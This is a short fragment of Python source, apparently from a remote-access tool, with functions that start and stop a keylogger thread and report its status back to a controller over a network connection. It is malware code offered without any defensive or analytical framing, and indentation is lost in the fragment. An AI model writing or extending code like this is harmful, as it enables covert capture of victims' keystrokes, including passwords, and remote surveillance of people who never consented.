 # ''' KEYLOGGER FUNCTIONS '''
def enableKeyLogger(self):
# """ start thread for key logger """
self.Keylogger = Keylogger()
kThread = threading.Thread(target=self.Keylogger.log)
kThread.start()
self.client.send("*** SUCCESSFULLY STARTED LOGGER ***".encode())
def disableKeyLogger(self):
keyboard = Controller()
keyboard.press(Key.esc)
keyboard.release(Key.esc)
print("KEYLOGGER KILLED")
self.client.send("*** KEY LOGGER KILLED ***".encode())